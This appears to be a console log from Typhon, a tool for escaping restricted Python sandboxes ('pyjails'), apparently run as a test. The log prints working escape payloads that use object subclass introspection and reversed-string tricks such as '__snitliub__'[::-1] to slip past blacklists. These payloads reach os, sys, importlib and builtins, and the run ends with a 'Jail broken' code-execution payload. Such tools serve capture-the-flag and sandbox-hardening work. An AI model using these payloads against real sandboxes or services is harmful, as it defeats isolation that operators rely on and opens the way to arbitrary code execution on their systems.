 C:\Users\admin\Desktop\Typhon>python tests.py
Enter command:
    .-')          _
   (`_^ (    .----`/                Typhon: a pyjail bypassing tool
    ` )  \_/`   __/     __,
    __{   |`  __/      /_/     [Typhon Version]: v0.1
   / _{    \__/ '--.  //       [Python Version]: v3.9.0
   \_> \_\  >__/    \((        [Github]: https://github.com/LamentXU123/Typhon
        _/ /` _\_   |))
INFO [-] no paths found to directly getshell.
INFO [-] no paths found to obtain generator.
INFO [*] 1 paths found to obtain type. Try to bypass blacklist with them. Please be paitent.
Bypassing (1/1): [===============================================================================>] 100.0%
INFO [+] Success. 4 payload(s) in total.
INFO [*] 3 paths found to obtain object. Try to bypass blacklist with them. Please be paitent.
Bypassing (3/3): [===============================================================================>] 100.0%
INFO [+] Success. 12 payload(s) in total.
INFO [*] __builtins__ in this namespace is deleted, no way to restore it.
INFO [*] try to find __builtins__ in other namespaces.
INFO [*] 4 paths found to restore builtins in other namespaces. Try to bypass blacklist with them. Please be paitent.
Bypassing (2/2): [===============================================================================>] 100.0%
INFO [+] builtins restored. 4 payload(s) in total.
INFO [*] Using {}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]] as the restored builtins dict.
INFO [*] Trying to find coherent chains.
INFO [+] Found coherent chain: 'T'.__class__.__mro__[1].__subclasses__()[227].__init__.__globals__['os'] -> os
INFO [+] Found coherent chain: 'T'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['__snitliub__'[::-1]] -> __builtins__
INFO [+] Found coherent chain: 'T'.__class__.__mro__[1].__subclasses__()[227].__init__.__globals__['warnings'] -> warnings
INFO [+] Found coherent chain: 'T'.__class__.__mro__[1].__subclasses__()[238].__init__.__globals__['biltropmi'[::-1]] -> importlib
INFO [+] Found coherent chain: 'T'.__class__.__mro__[1].__subclasses__()[227].__init__.__globals__['weakref'] -> weakref
INFO [+] Found coherent chain: 'T'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__["sys"] -> sys
INFO [*] moudles we have found:
INFO {'os': <module 'os' from 'C:\\Users\\admin\\AppData\\Local\\Programs\\Python\\Python39\\lib\\os.py'>, 'warnings': <module 'warnings' from 'C:\\Users\\admin\\AppData\\Local\\Programs\\Python\\Python39\\lib\\warnings.py'>, 'importli
b': <module 'importlib' from 'C:\\Users\\admin\\AppData\\Local\\Programs\\Python\\Python39\\lib\\importlib\\__init__.py'>, 'weakref': <module 'weakref' from 'C:\\Users\\admin\\AppData\\Local\\Programs\\Python\\Python39\\lib\\weakref.py
'>, 'sys': <module 'sys' (built-in)>}
INFO [*] 4 paths found to obtain import. Try to bypass blacklist with them. Please be paitent.
Bypassing (2/2): [===============================================================================>] 100.0%
INFO [-] no way to bypass blacklist to obtain import.
INFO [*] try to RCE directly with builtins.
INFO [*] 7 paths found to obtain builtins2RCEinput. Try to bypass blacklist with them. Please be paitent.
Bypassing (7/7): [===============================================================================>] 100.0%
INFO [+] Success. 4 payload(s) in total.
-----------Progress-----------
directly input bypass(0 payload found): None
generator(0 payload found): None
type(4 payloads found): 'g'.__class__.__class__
object(12 payloads found): 'T'.__class__.__mro__[1]
builtins set(4 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]]
builtins moudle(0 payload found): None
os(65 payloads found): 'T'.__class__.__mro__[1].__subclasses__()[227].__init__.__globals__['os']
__builtins__(124 payloads found): 'T'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['__snitliub__'[::-1]]
warnings(52 payloads found): 'T'.__class__.__mro__[1].__subclasses__()[227].__init__.__globals__['warnings']
importlib(8 payloads found): 'T'.__class__.__mro__[1].__subclasses__()[238].__init__.__globals__['biltropmi'[::-1]]
weakref(36 payloads found): 'T'.__class__.__mro__[1].__subclasses__()[227].__init__.__globals__['weakref']
sys(200 payloads found): 'T'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__["sys"]
import(0 payload found): None
builtins2RCEinput(4 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]]['help']()
-----------Progress-----------
+++++++++++Jail broken+++++++++++
{}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]]['help']()
+++++++++++Jail broken+++++++++++